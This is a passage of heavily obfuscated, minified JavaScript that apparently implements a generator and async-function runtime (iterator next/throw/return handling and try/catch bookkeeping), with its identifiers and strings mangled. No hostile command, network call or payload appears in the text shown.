vX()[sr(vg)],x4([],[][[]]))?vX()[sr(vH)].apply(null,[cb(cb({})),wW,Lr]):vX()[sr(KH)](cb(cb({})),HEQ,n9));}catch(KRQ){rg.splice(Pb(v8Q,nO),Infinity,ETQ);HkQ=function(J1Q,GtQ,KtQ){return CTQ.apply(this,[HG,arguments]);};}wfQ[m1()[m9(K4)](U4,cb([]),Jf,j9Q,b4,n1)]=vRQ;var H8Q=lb()[I6(ZB)].apply(null,[mP,Rd,Vz,qz]);var TDQ=lb()[I6(C4)].call(null,Qh,M3,Wd,vb);var LkQ=S0()[UB(PM)](wN,bq,cb({}),HvQ);var lDQ=S0()[UB(Lb)].call(null,bH,FO,cb(cb(qz)),l2);var gDQ={};var VfQ={};HkQ(VfQ,L9Q,function(){return CTQ.apply(this,[z2,arguments]);});var pDQ=TI[Cq()[vv(qz)].call(null,vH,MM,rN,Qr,fK)][EO()[mU(YB)](q7Q,fV,sT,vg)];var MsQ=pDQ&&pDQ(pDQ(ODQ([])));MsQ&&qb(MsQ,m8Q)&&bMQ.call(MsQ,L9Q)&&(VfQ=MsQ);var vtQ=XSQ[dh()[Dz(Rd)](cb(cb(nO)),c6,D6,jg)]=KDQ[dh()[Dz(Rd)].call(null,sT,c6,xZ,jg)]=TI[Cq()[vv(qz)].call(null,vH,MM,IZ,Vr,fK)][dh()[Dz(Qb)](Od,Tz,w4,M3)](VfQ);function O8Q(K8Q){rg.push(kvQ);[bh()[YO(Pf)].call(null,sWQ,rEQ,YV),dh()[Dz(fV)](FX,gv,cb({}),Zq),vX()[sr(Vr)].call(null,n0,xWQ,FX)][dh()[Dz(Qh)](WO,Ff,C4,hZ)](function(WpQ){HkQ(K8Q,WpQ,function(RtQ){var JmQ;rg.push(fv);return JmQ=this[vX()[sr(b4)].apply(null,[TN,hQQ,Vk])](WpQ,RtQ),rg.pop(),JmQ;});});rg.pop();}function LtQ(kDQ,WDQ,jvQ){var OTQ=H8Q;return function(JDQ,GfQ){rg.push(qrQ);if(bN(OTQ,LkQ))throw new (TI[dh()[Dz(TN)](Qh,C,rf,nz)])(KS()[XS(KH)](X8Q,vlQ,K1,Lb));if(bN(OTQ,lDQ)){if(bN(dh()[Dz(fV)](PZ,ZV,vg,Zq),JDQ))throw GfQ;var sMQ;return sMQ=WN(F,[EO()[mU(z6)](tXQ,PZ,bH,AT),nLQ,dh()[Dz(lg)].call(null,Id,dV,PX,j4),cb(qz)]),rg.pop(),sMQ;}for(jvQ[S0()[UB(Vr)](cg,Vk,bH,G6)]=JDQ,jvQ[Ag()[M4(PM)].call(null,Fs,Cm,ZB)]=GfQ;;){var PsQ=jvQ[bh()[YO(wN)].apply(null,[GS,vz,Uz])];if(PsQ){var sDQ=CDQ(PsQ,jvQ);if(sDQ){if(bN(sDQ,gDQ))continue;var NpQ;return rg.pop(),NpQ=sDQ,NpQ;}}if(bN(bh()[YO(Pf)](sWQ,Yq,K4),jvQ[S0()[UB(Vr)].apply(null,[cg,Rd,t3,G6])]))jvQ[Ag()[M4(Lb)](GZ,Zp,n0)]=jvQ[qb(typeof bh()[YO(nz)],x4([],[][[]]))?bh()[YO(rf)].apply(null,[NV,XA,rf]):bh()[YO(n0)].apply(null,[OcQ,tq,FZ])]=jvQ[Ag()[M4(PM)].call(null,Fs,Cm,cb(cb(qz)))];else if(bN(dh()[Dz(fV)](tb,ZV,cb([]),Zq),jvQ[S0()[UB(Vr)](cg,pB,cb(cb({})),G6)])){if(bN(OTQ,H8Q))throw OTQ=lDQ,jvQ[Ag()[M4(PM)].call(null,Fs,Cm,rN)];jvQ[qb(typeof S0()[UB(Bh)],x4('',[][[]]))?S0()[UB(PZ)](KX,wX,t3,AdQ):S0()[UB(nO)](EH,YV,ON,dk)](jvQ[Ag()[M4(PM)](Fs,Cm,mX)]);}else bN(vX()[sr(Vr)](cb({}),PH,FX),jvQ[bN(typeof S0()[UB(PX)],x4('',[][[]]))?S0()[UB(nO)](k2Q,JO,t3,Jf):S0()[UB(Vr)](cg,p0,cb(cb({})),G6)])&&jvQ[Ag()[M4(b4)].call(null,Db,FO,Bh)](vX()[sr(Vr)].call(null,bs,PH,FX),jvQ[bN(typeof Ag()[M4(J3)],x4([],[][[]]))?Ag()[M4(cH)].apply(null,[RXQ,pw,Qh]):Ag()[M4(PM)].apply(null,[Fs,Cm,KH])]);OTQ=LkQ;var tmQ=CTQ(Zl,[kDQ,WDQ,jvQ]);if(bN(bh()[YO(Ap)].call(null,FO,b4Q,rf),tmQ[bN(typeof vX()[sr(Gh)],x4('',[][[]]))?vX()[sr(KH)](Id,TFQ,nt):vX()[sr(rN)](rN,Xb,D6)])){if(OTQ=jvQ[dh()[Dz(lg)].call(null,zN,dV,cb(cb({})),j4)]?lDQ:TDQ,bN(tmQ[Ag()[M4(PM)](Fs,Cm,FO)],gDQ))continue;var QfQ;return QfQ=WN(F,[qb(typeof EO()[mU(PM)],x4(vX()[sr(vH)](cH,VU,Lr),[][[]]))?EO()[mU(z6)](tXQ,K4,bH,AT):EO()[mU(nO)].call(null,DvQ,U4,KBQ,YRQ),tmQ[Ag()[M4(PM)](Fs,Cm,cb(cb(nO)))],dh()[Dz(lg)](rs,dV,jM,j4),jvQ[dh()[Dz(lg)](R6,dV,JO,j4)]]),rg.pop(),QfQ;}bN(dh()[Dz(fV)](l0,ZV,cb(qz),Zq),tmQ[vX()[sr(rN)].call(null,Vr,Xb,D6)])&&(OTQ=lDQ,jvQ[S0()[UB(Vr)].call(null,cg,Sg,D6,G6)]=dh()[Dz(fV)].call(null,cb(nO),ZV,z6,Zq),jvQ[Ag()[M4(PM)].call(null,Fs,Cm,vb)]=tmQ[Ag()[M4(PM)].call(null,Fs,Cm,cb([]))]);}rg.pop();};}function CDQ(wqQ,nkQ){rg.push(Ch);var MvQ=nkQ[S0()[UB(Vr)](cg,PM,cb(cb(qz)),OH)];var spQ=wqQ[dh()[Dz(wN)](MN,lGQ,ct,dk)][MvQ];if(bN(spQ,nLQ)){var R8Q;return nkQ[bh()[YO(wN)](GS,tm,cb(cb(nO)))]=null,bN(dh()[Dz(fV)](Od,GH,wN,Zq),MvQ)&&wqQ[dh()[Dz(wN)].apply(null,[XH,lGQ,cb(nO),dk])][vX()[sr(Vr)].call(null,n0,gR,FX)]&&(nkQ[S0()[UB(Vr)](cg,Vk,YV,OH)]=vX()[sr(Vr)](vN,gR,FX),nkQ[Ag()[M4(PM)](PDQ,Cm,zB)]=nLQ,CDQ(wqQ,nkQ),bN(dh()[Dz(fV)].apply(null,[rX,GH,VH,Zq]),nkQ[S0()[UB(Vr)](cg,q0,fV,OH)]))||qb(vX()[sr(Vr)](FZ,gR,FX),MvQ)&&(nkQ[qb(typeof S0()[UB(z6)],x4([],[][[]]))?S0()[UB(Vr)](cg,XN,Zs,OH):S0()[UB(nO)].call(null,DxQ,cb(cb(nO)),X9,fk)]=dh()[Dz(fV)](Y3,GH,tg,Zq),nkQ[bN(typeof Ag()[M4(bq)],'undefined')?Ag()[M4(cH)](MM,TFQ,Sg):Ag()[M4(PM)](PDQ,Cm,hq)]=new (TI[S0()[UB(Qb)].call(null,FX,J3,zB,cX)])(x4(x4(vX()[sr(PZ)](Z6,BN,vN),MvQ),vX()[sr(WO)].call(null,PZ,Y8Q,wN)))),rg.pop(),R8Q=gDQ,R8Q;}var MSQ=CTQ(Zl,[spQ,wqQ[bN(typeof dh()[Dz(XN)],'undefined')?dh()[Dz(U4)](cb([]),UP,K4,kCQ):dh()[Dz(wN)].apply(null,[J3,lGQ,g3,dk])],nkQ[Ag()[M4(PM)].call(null,PDQ,Cm,Qb)]]);if(bN(dh()[Dz(fV)](cb(qz),GH,g3,Zq),MSQ[vX()[sr(rN)].apply(null,[cb(cb(nO)),A4,D6])])){var rLQ;return nkQ[S0()[UB(Vr)](cg,cb(cb(qz)),M3,OH)]=dh()[Dz(fV)].apply(null,[cb(cb({})),GH,ON,Zq]),nkQ[Ag()[M4(PM)](PDQ,Cm,R6)]=MSQ[Ag()[M4(PM)].call(null,PDQ,Cm,Gh)],nkQ[bh()[YO(wN)].apply(null,[GS,tm,U4])]=null,rg.pop(),rLQ=gDQ,rLQ;}var PtQ=MSQ[Ag()[M4(PM)].call(null,PDQ,Cm,RM)];var hkQ;return hkQ=PtQ?PtQ[dh()[Dz(lg)](nz,Mb,wN,j4)]?(nkQ[wqQ[dh()[Dz(ct)].apply(null,[fV,nM,cb(cb({})),PZ])]]=PtQ[EO()[mU(z6)](Lq,p0,bH,AT)],nkQ[bh()[YO(Pf)](sWQ,q2Q,cb(nO))]=wqQ[EO()[mU(sT)].call(null,AVQ,Ap,KH,Bh)],qb(vX()[sr(Vr)].call(null,YV,gR,FX),nkQ[S0()[UB(Vr)].call(null,cg,rX,s3,OH)])&&(nkQ[S0()[UB(Vr)](cg,t3,rf,OH)]=bh()[YO(Pf)].call(null,sWQ,q2Q,D6),nkQ[qb(typeof Ag()[M4(Qh)],x4([],[][[]]))?Ag()[M4(PM)](PDQ,Cm,cH):Ag()[M4(cH)](MN,CGQ,g3)]=nLQ),nkQ[bh()[YO(wN)](GS,tm,cb(cb(nO)))]=null,gDQ):PtQ:(nkQ[S0()[UB(Vr)](cg,cb(cb(nO)),cb(nO),OH)]=dh()[Dz(fV)](cb(cb(qz)),GH,l0,Zq),nkQ[Ag()[M4(PM)].call(null,PDQ,Cm,p0)]=new (TI[S0()[UB(Qb)].apply(null,[FX,n0,Y3,cX])])(vX()[sr(Ap)](cb(qz),Kh,n0)),nkQ[bh()[YO(wN)](GS,tm,jM)]=null,gDQ),rg.pop(),hkQ;}BRQ[qb(typeof dh()[Dz(vH)],'undefined')?dh()[Dz(Rd)].call(null,cb(cb(qz)),c6,q0,jg):dh()[Dz(U4)].call(null,JO,LLQ,cb({}),QjQ)]=XSQ;zLQ(vtQ,vX()[sr(qz)](cg,wVQ,mYQ),WN(F,[EO()[mU(z6)](UMQ,ON,bH,AT),XSQ,vX()[sr(D6)](mX,E6,ct),cb(Eg[xZ])]));zLQ(XSQ,vX()[sr(qz)].apply(null,[XN,wVQ,mYQ]),WN(F,[qb(typeof EO()[mU(n0)],x4(qb(typeof vX()[sr(Rd)],x4([],[][[]]))?vX()[sr(vH)](JO,wW,Lr):vX()[sr(KH)].call(null,xZ,rxQ,b4Q),[][[]]))?EO()[mU(z6)](UMQ,PX,bH,AT):EO()[mU(nO)].call(null,Fs,Y3,F1,pm),BRQ,vX()[sr(D6)](hN,E6,ct),cb(qz)]));BRQ[EO()[mU(TN)](qpQ,Y3,Qb,TD)]=HkQ(XSQ,NsQ,S0()[UB(Pf)].call(null,rf,Gh,FO,sH));wfQ[dh()[Dz(bs)](XH,O2Q,cb(cb({})),BM)]=function(q8Q){rg.push(xOQ);var ApQ=mL(bN(typeof dh()[Dz(t3)],x4([],[][[]]))?dh()[Dz(U4)].call(null,b4,kEQ,bf,C8):dh()[Dz(sT)](U4,A4,O0,FX),typeof q8Q)&&q8Q[vX()[sr(qz)].apply(null,[rs,sp,mYQ])];var VVQ;return VVQ=cb(cb(ApQ))&&(bN(ApQ,BRQ)||bN(S0()[UB(Pf)](rf,rX,l0,jh),ApQ[EO()[mU(TN)].call(null,gjQ,xZ,Qb,TD)]||ApQ[Ag()[M4(J3)].call(null,vZ,rs,O0)])),rg.pop(),VVQ;};wfQ[vX()[sr(Z6)](Od,DH,nO)]=function(HVQ){rg.push(AX);TI[Cq()[vv(qz)](vH,MM,j4,WO,K6)][EO()[mU(n0)](sD,PM,sT,rFQ)]?TI[Cq()[vv(qz)](vH,MM,ct,FZ,K6)][EO()[mU(n0)](sD,hZ,sT,rFQ)](HVQ,XSQ):(HVQ[rB()[XV(sT)].call(null,TlQ,g3,z6,Lb,C4)]=XSQ,HkQ(HVQ,NsQ,qb(typeof S0()[UB(hN)],'undefined')?S0()[UB(Pf)].call(null,rf,lg,j4,gB):S0()[UB(nO)].apply(null,[fBQ,J3,lg,EbQ])));HVQ[dh()[Dz(Rd)](nO,dX,RX,jg)]=TI[Cq()[vv(qz)].call(null,vH,MM,jM,VH,K6)][bN(typeof dh()[Dz(ON)],x4('',[][[]]))?dh()[Dz(U4)](jg,sq,VH,vP):dh()[Dz(Qb)](cb(cb(nO)),NB,cb({}),M3)](vtQ);var IRQ;return rg.pop(),IRQ=HVQ,IRQ;};wfQ[vX()[sr(wN)](PX,F0,Id)]=function(nsQ){return CTQ.apply(this,[gY,arguments]);};O8Q(ftQ[dh()[Dz(Rd)](ON,c6,cb(nO),jg)]);HkQ(ftQ[dh()[Dz(Rd)].apply(null,[VH,c6,lg,jg])],cRQ,function(){return CTQ.apply(this,[NW,arguments]);});wfQ[dh()[Dz(XN)].apply(null,[vg,RH,cb({}),R6])]=ftQ;wfQ[Cq()[vv(K4)](bH,l2Q,Sg,rX,RIQ)]=function(SSQ,npQ,bDQ,P9Q,ImQ){rg.push(BK);bN(hxQ(Eg[xZ]),ImQ)&&(ImQ=TI[lb()[I6(PM)].call(null,ct,vH,Lz,tb)]);var ssQ=new ftQ(vRQ(SSQ,npQ,bDQ,P9Q),ImQ);var KzQ;return KzQ=wfQ[dh()[Dz(bs)](Bh,Dg,cH,BM)](npQ)?ssQ:ssQ[bh()[YO(Pf)](sWQ,SjQ,FX)]()[bh()[YO(Z6)].call(null,VH,fX,Jf)](function(AMQ){var tDQ;rg.push(mWQ);return tDQ=AMQ[dh()[Dz(lg)].call(null,cb(cb({})),r3,pB,j4)]?AMQ[EO()[mU(z6)].call(null,zMQ,Rd,bH,AT)]:ssQ[bh()[YO(Pf)](sWQ,R3Q,Uz)](),rg.pop(),tDQ;}),rg.pop(),KzQ;};O8Q(vtQ);HkQ(vtQ,NsQ,EO()[mU(J3)](nBQ,WO,g3,QOQ));HkQ(vtQ,L9Q,function(){return CTQ.apply(this,[nx,arguments]);});HkQ(vtQ,Ag()[M4(PZ)](OBQ,TO,bs),function(){return CTQ.apply(this,[XQ,arguments]);});wfQ[Ag()[M4(WO)](DvQ,K1,FO)]=function(gMQ){return CTQ.apply(this,[dn,arguments]);};wfQ[qb(typeof S0()[UB(bf)],'undefined')?S0()[UB(Z6)](pnQ,s3,fV,t6):S0()[UB(nO)](d0Q,Jf,YB,Pk)]=ODQ;nmQ[bN(typeof dh()[Dz(PM)],x4('',[][[]]))?dh()[Dz(U4)](Qb,f4Q,cb(cb(qz)),M2Q):dh()[Dz(Rd)](xZ,c6,cb(cb(qz)),jg)]=WN(F,[bN(typeof vX()[sr(z6)],'undefined')?vX()[sr(KH)](Qr,LJQ,AL):vX()[sr(qz)](rs,wVQ,mYQ),nmQ,dh()[Dz(jM)](lg,mWQ,Uz,hp),function MqQ(AsQ){rg.push(Ew);if(this[dh()[Dz(s3)].apply(null,[cb(qz),zh,mX,AR])]=qz,this[bh()[YO(Pf)](sWQ,qK,vg)]=qz,this[Ag()[M4(Lb)].apply(null,[OO,Zp,w4])]=this[qb(typeof bh()[YO(U4)],x4([],[][[]]))?bh()[YO(rf)].call(null,NV,hX,Vk):bh()[YO(n0)](FS,jO,cb(nO))]=nLQ,this[dh()[Dz(lg)].call(null,Id,pH,Qb,j4)]=cb(nO),this[bN(typeof bh()[YO(z6)],'undefined')?bh()[YO(n0)](tEQ,mR,ON):bh()[YO(wN)].call(null,GS,Ob,FO)]=null,this[S0()[UB(Vr)](cg,qz,vg,Zf)]=bN(typeof bh()[YO(VH)],'undefined')?bh()[YO(n0)](dIQ,lNQ,hq):bh()[YO(Pf)](sWQ,qK,cb(qz)),this[Ag()[M4(PM)](AM,Cm,rf)]=nLQ,this[lb()[I6(IP)].apply(null,[O0,cb(nO),btQ,cb(nO)])][dh()[Dz(Qh)](PX,F3,XH,hZ)](mTQ),cb(AsQ))for(var xRQ in this)bN(Ag()[M4(Qb)].apply(null,[VO,Bh,cb(cb(qz))]),xRQ[Ag()[M4(Rd)](AdQ,jZ,hN)](qz))&&bMQ.call(this,xRQ)&&cb(TI[vX()[sr(Pf)](bf,q4,Uz)](s8(xRQ[bN(typeof Ag()[M4(z6)],x4([],[][[]]))?Ag()[M4(cH)](BN,Uv,s3):Ag()[M4(Ap)](lB,nO,zN)](nO))))&&(this[xRQ]=nLQ);rg.pop();},dh()[Dz(bq)].apply(null,[Vk,Gd,FX,Er]),function(){return CTQ.apply(this,[O,arguments]);},S0()[UB(PZ)](KX,cb(cb([])),Bh,Q1),function WMQ(fTQ){rg.push(DGQ);if(this[dh()[Dz(lg)](J3,OB,hN,j4)])throw fTQ;var b9Q=this;function X9Q(DpQ,SmQ){rg.push(K6Q);IfQ[vX()[sr(rN)].apply(null,[Bh,Tz,D6])]=dh()[Dz(fV)].apply(null,[bH,UNQ,X9,Zq]);IfQ[Ag()[M4(PM)](bIQ,Cm,cb({}))]=fTQ;b9Q[qb(typeof bh()[YO(wN)],x4([],[][[]]))?bh()[YO(Pf)](sWQ,hjQ,jM):bh()[YO(n0)].call(null,Dg,LS,TN)]=DpQ;SmQ&&(b9Q[qb(typeof S0()[UB(bq)],'undefined')?S0()[UB(Vr)].call(null,cg,mX,hZ,X0):S0()[UB(nO)](hM,ct,FO,rw)]=bh()[YO(Pf)].call(null,sWQ,hjQ,n0),b9Q[Ag()[M4(PM)](bIQ,Cm,cb(cb(nO)))]=nLQ);var stQ;return rg.pop(),stQ=cb(cb(SmQ)),stQ;}for(var VvQ=Pb(this[lb()[I6(IP)].apply(null,[O0,PM,lNQ,XN])][S0()[UB(qz)].apply(null,[O0,j4,cb({}),Mk])],nO);It(VvQ,qz);--VvQ){var G8Q=this[lb()[I6(IP)].apply(null,[O0,O0,lNQ,zN])][VvQ],IfQ=G8Q[bh()[YO(lg)](Rd,tTQ,Qb)];if(bN(S0()[UB(WO)].apply(null,[j4,M3,Sg,ZWQ]),G8Q[Ag()[M4(Vr)].apply(null,[QX,Od,t3])])){var bsQ;return bsQ=X9Q(S0()[UB(wN)](RM,C4,O0,Tz)),rg.pop(),bsQ;}if(RS(G8Q[Ag()[M4(Vr)].apply(null,[QX,Od,Rd])],this[dh()[Dz(s3)].call(null,xZ,bGQ,rs,AR)])){var DzQ=bMQ.call(G8Q,bh()[YO(fV)](Zp,UM,rf)),MMQ=bMQ.call(G8Q,bh()[YO(Qh)].apply(null,[nz,QhQ,tf]));if(DzQ&&MMQ){if(QL(this[dh()[Dz(s3)].call(null,Qb,bGQ,cb(nO),AR)],G8Q[bh()[YO(fV)](Zp,UM,Od)])){var IvQ;return IvQ=X9Q(G8Q[bN(typeof bh()[YO(FO)],x4([],[][[]]))?bh()[YO(n0)].apply(null,[q0,fV,cb(nO)]):bh()[YO(fV)].apply(null,[Zp,UM,cb(nO)])],cb(qz)),rg.pop(),IvQ;}if(QL(this[dh()[Dz(s3)](O0,bGQ,cg,AR)],G8Q[bh()[YO(Qh)](nz,QhQ,MN)])){var t8Q;return t8Q=X9Q(G8Q[bh()[YO(Qh)].call(null,nz,QhQ,wN)]),rg.pop(),t8Q;}}else if(DzQ){if(QL(this[dh()[Dz(s3)](cb(cb([])),bGQ,s3,AR)],G8Q[bh()[YO(fV)](Zp,UM,cg)])){var YfQ;return YfQ=X9Q(G8Q[qb(typeof bh()[YO(Uz)],'undefined')?bh()[YO(fV)](Zp,UM,vH):bh()[YO(n0)](l8Q,qxQ,tb)],cb(qz)),rg.pop(),YfQ;}}else{if(cb(MMQ))throw new (TI[dh()[Dz(TN)](cb([]),WcQ,Vr,nz)])(dh()[Dz(tf)].apply(null,[PM,b3,ct,mIQ]));if(QL(this[dh()[Dz(s3)](Od,bGQ,Rd,AR)],G8Q[bh()[YO(Qh)](nz,QhQ,Vk)])){var GTQ;return GTQ=X9Q(G8Q[bh()[YO(Qh)].apply(null,[nz,QhQ,t3])]),rg.pop(),GTQ;}}}}rg.pop();},Ag()[M4(b4)](gz,FO,cb(nO)),function EvQ(vmQ,VtQ){rg.push(v9);for(var kqQ=Pb(this[lb()[I6(IP)](O0,cb(cb(nO)),r3Q,ZB)][S0()[UB(qz)](O0,vH,zN,RH)],nO);It(kqQ,qz);--kqQ){var SpQ=this[lb()[I6(IP)](O0,RM,r3Q,KH)][kqQ];if(RS(SpQ[qb(typeof Ag()[M4(K4)],x4('',[][[]]))?Ag()[M4(Vr)](F6,Od,IZ):Ag()[M4(cH)](RIQ,rw,cb(cb(qz)))],this[dh()[Dz(s3)](bH,OX,cH,AR)])&&bMQ.call(SpQ,bh()[YO(Qh)](nz,rd,cb([])))&&QL(this[dh()[Dz(s3)](cb(qz),OX,XN,AR)],SpQ[bh()[YO(Qh)].apply(null,[nz,rd,tf])])){var JvQ=SpQ;break;}}JvQ&&(bN(S0()[UB(rf)](K4,IN,cb([]),Or),vmQ)||bN(rB()[XV(TN)].call(null,f8,K4,RM,cb(cb(nO)),qUQ),vmQ))&&RS(JvQ[Ag()[M4(Vr)](F6,Od,bs)],VtQ)&&RS(VtQ,JvQ[bh()[YO(Qh)](nz,rd,cb(nO))])&&(JvQ=null);var wzQ=JvQ?JvQ[bh()[YO(lg)].apply(null,[Rd,C2,cb({})])]:{};wzQ[vX()[sr(rN)].call(null,zN,cz,D6)]=vmQ;wzQ[Ag()[M4(PM)].apply(null,[cnQ,Cm,Vk])]=VtQ;var IqQ;return IqQ=JvQ?(this[S0()[UB(Vr)](cg,FZ,wX,nr)]=bN(typeof bh()[YO(tb)],x4('',[][[]]))?bh()[YO(n0)](rp,YmQ,z6):bh()[YO(Pf)](sWQ,G4Q,XN),this[bh()[YO(Pf)].apply(null,[sWQ,G4Q,ct])]=JvQ[bh()[YO(Qh)](nz,rd,FX)],gDQ):this[dh()[Dz(rX)].apply(null,[Qh,SxQ,PM,Id])](wzQ),rg.pop(),IqQ;},qb(typeof dh()[Dz(t3)],x4([],[][[]]))?dh()[Dz(rX)].apply(null,[vb,w0Q,sT,Id]):dh()[Dz(U4)].call(null,vb,AWQ,hN,LYQ),function FqQ(AvQ,FtQ){rg.push(l0Q);if(bN(dh()[Dz(fV)](z6,b0,lg,Zq),AvQ[vX()[sr(rN)](cb(nO),gO,D6)]))throw AvQ[qb(typeof Ag()[M4(lg)],x4([],[][[]]))?Ag()[M4(PM)](Ws,Cm,IZ):Ag()[M4(cH)](Hm,T2Q,PZ)];bN(S0()[UB(rf)](K4,bq,bq,dO),AvQ[qb(typeof vX()[sr(tf)],'undefined')?vX()[sr(rN)](Vk,gO,D6):vX()[sr(KH)](XN,J8,zXQ)])||bN(rB()[XV(TN)].call(null,BN,K4,p0,l0,qUQ),AvQ[bN(typeof vX()[sr(rN)],x4('',[][[]]))?vX()[sr(KH)](nO,ZH,UWQ):vX()[sr(rN)](Qb,gO,D6)])?this[bN(typeof bh()[YO(rX)],x4('',[][[]]))?bh()[YO(n0)](f8,vO,Lr):bh()[YO(Pf)].call(null,sWQ,sYQ,hZ)]=AvQ[Ag()[M4(PM)](Ws,Cm,vN)]:bN(vX()[sr(Vr)].call(null,zB,X2Q,FX),AvQ[vX()[sr(rN)].apply(null,[b4,gO,D6])])?(this[bh()[YO(bs)](rp,lXQ,wX)]=this[Ag()[M4(PM)](Ws,Cm,ct)]=AvQ[Ag()[M4(PM)](Ws,Cm,tg)],this[S0()[UB(Vr)](cg,vN,Jf,fX)]=vX()[sr(Vr)](rf,X2Q,FX),this[bh()[YO(Pf)](sWQ,sYQ,cg)]=S0()[UB(wN)](RM,cb(cb([])),nz,q6)):bN(bh()[YO(Ap)](FO,B4Q,cb(cb(nO))),AvQ[vX()[sr(rN)].call(null,FO,gO,D6)])&&FtQ&&(this[bh()[YO(Pf)](sWQ,sYQ,cb(cb(nO)))]=FtQ);var dtQ;return rg.pop(),dtQ=gDQ,dtQ;},dh()[Dz(Zs)].apply(null,[cb(cb(nO)),d2Q,tf,OD]),function KqQ(TkQ){rg.push(shQ);for(var tvQ=Pb(this[qb(typeof lb()[I6(b4)],x4([],[][[]]))?lb()[I6(IP)].apply(null,[O0,J3,PP,Vr]):lb()[I6(YB)](zWQ,jg,LmQ,z6)][S0()[UB(qz)](O0,cb([]),Rd,ZV)],Eg[z6]);It(tvQ,qz);--tvQ){var NfQ=this[lb()[I6(IP)].call(null,O0,mX,PP,X9)][tvQ];if(bN(NfQ[bh()[YO(Qh)](nz,A4,cb(cb({})))],TkQ)){var VRQ;return this[dh()[Dz(rX)](ON,TL,Uz,Id)](NfQ[qb(typeof bh()[YO(vH)],'undefined')?bh()[YO(lg)].apply(null,[Rd,dO,K1]):bh()[YO(n0)](NP,zMQ,tf)],NfQ[jH()[nV(sT)](cb(qz),KH,VP,K4,bH)]),rg.pop(),mTQ(NfQ),VRQ=gDQ,VRQ;}}rg.pop();},rB()[XV(n0)](g8,bH,zN,ON,mX),function zVQ(GLQ){rg.push(Im);for(var gfQ=Pb(this[lb()[I6(IP)](O0,XN,b7Q,D6)][bN(typeof S0()[UB(rf)],'undefined')?S0()[UB(nO)](ECQ,J3,IN,Az):S0()[UB(qz)](O0,D6,JO,Tt)],Eg[z6]);It(gfQ,qz);--gfQ){var jTQ=this[lb()[I6(IP)](O0,vN,b7Q,q0)][gfQ];if(bN(jTQ[Ag()[M4(Vr)].call(null,M7,Od,FZ)],GLQ)){var jLQ=jTQ[bh()[YO(lg)].apply(null,[Rd,bv,cb(cb([]))])];if(bN(dh()[Dz(fV)](RX,Pd,ON,Zq),jLQ[vX()[sr(rN)](X9,Sd,D6)])){var F8Q=jLQ[Ag()[M4(PM)](Yf,Cm,Bh)];mTQ(jTQ);}var PkQ;return rg.pop(),PkQ=F8Q,PkQ;}}throw new (TI[dh()[Dz(TN)].apply(null,[Id,w5,cg,nz])])(S0()[UB(fV)](KH,Qr,C4,Wz));},vX()[sr(fV)](M3,Df,dk),function DtQ(xtQ,YkQ,HRQ){rg.push(BSQ);this[bh()[YO(wN)].apply(null,[GS,HS,IZ])]=WN(F,[dh()[Dz(wN)].call(null,Ap,kcQ,fV,dk),ODQ(xtQ),dh()[Dz(ct)](zB,YRQ,cb(cb({})),PZ),YkQ,EO()[mU(sT)].apply(null,[kZQ,bq,KH,Bh]),HRQ]);bN(qb(typeof bh()[YO(RX)],x4('',[][[]]))?bh()[YO(Pf)](sWQ,JEQ,cb(nO)):bh()[YO(n0)].apply(null,[CP,TN,qz]),this[S0()[UB(Vr)](cg,rs,cb([]),gH)])&&(this[Ag()[M4(PM)](mRQ,Cm,K4)]=nLQ);var pfQ;return rg.pop(),pfQ=gDQ,pfQ;}]);var BqQ;return rg.pop(),BqQ=wfQ,BqQ;};var zsQ=function(gsQ){"@babel/helpers - typeof";rg.push(tAQ);zsQ=mL(dh()[Dz(sT)](cb(nO),Ut,cb(cb(qz)),FX),typeof TI[qb(typeof bh()[YO(ct)],x4('',[][[]]))?bh()[YO(Od)].call(null,PX,N4Q,l0):bh()[YO(n0)](IlQ,cAQ,vN)])&&mL(rB()[XV(D6)].apply(null,[tQQ,vH,g3,cb(nO),Z7Q]),typeof TI[bh()[YO(Od)].call(null,PX,N4Q,ct)][dh()[Dz(wN)].call(null,Zs,UIQ,qz,dk)])?function(DfQ){return CTQ.apply(this,[RW,arguments]);}:function(wtQ){return CTQ.apply(this,[kx,arguments]);};var F1Q;return rg.pop(),F1Q=zsQ(gsQ),F1Q;};var sXQ=function(){"use strict";var B8Q=function(Vs,Qv,Rf){return HM.apply(this,[Rn,arguments]);};var fpQ=function(LpQ,qTQ,x8Q,p8Q){rg.push(Tt);var XsQ=qTQ&&qIQ(qTQ[dh()[Dz(Rd)](Bh,kb,O0,jg)],SkQ)?qTQ:SkQ;var ptQ=TI[Cq()[vv(qz)].apply(null,[vH,MM,hN,KH,bTQ])][dh()[Dz(Qb)](tb,qV,bH,M3)](XsQ[dh()[Dz(Rd)](jM,kb,R6,jg)]);var S9Q=new GVQ(p8Q||[]);WmQ(ptQ,vX()[sr(b4)](wN,RR,Vk),WN(F,[EO()[mU(z6)](lz,bs,bH,AT),FTQ(LpQ,x8Q,S9Q)]));var UpQ;return rg.pop(),UpQ=ptQ,UpQ;};var SkQ=function(){};var kkQ=function(){};var FvQ=function(){};var OMQ=function(jtQ,qtQ){function GqQ(kmQ,HqQ,YLQ,TLQ){var xmQ=KvQ(BA,[jtQ[kmQ],jtQ,HqQ]);rg.push(OEQ);if(qb(dh()[Dz(fV)].call(null,Id,YvQ,xZ,Zq),xmQ[vX()[sr(rN)](cb(cb(nO)),KdQ,D6)])){var vDQ=xmQ[Ag()[M4(PM)].apply(null,[zXQ,Cm,Rd])],ORQ=vDQ[EO()[mU(z6)](wHQ,R6,bH,AT)];var qqQ;return qqQ=ORQ&&mL(lb()[I6(vH)].call(null,rN,s3,UM,q0),zsQ(ORQ))&&SqQ.call(ORQ,EO()[mU(D6)](cqQ,FZ,KH,U4))?qtQ[S0()[UB(b4)](zN,ON,Id,jEQ)](ORQ[EO()[mU(D6)](cqQ,Qb,KH,U4)])[bh()[YO(Z6)].apply(null,[VH,b8,cH])](function(HLQ){rg.push(s5);GqQ(bh()[YO(Pf)](sWQ,JR,KH),HLQ,YLQ,TLQ);rg.pop();},function(w8Q){rg.push(bGQ);GqQ(dh()[Dz(fV)].apply(null,[vb,QZ,Lb,Zq]),w8Q,YLQ,TLQ);rg.pop();}):qtQ[S0()[UB(b4)](zN,cb(cb(nO)),U4,jEQ)](ORQ)[bh()[YO(Z6)].call(null,VH,b8,zN)](function(cMQ){rg.push(hp);vDQ[EO()[mU(z6)].call(null,zr,MN,bH,AT)]=cMQ,YLQ(vDQ);rg.pop();},function(OtQ){rg.push(X4Q);var QmQ;return 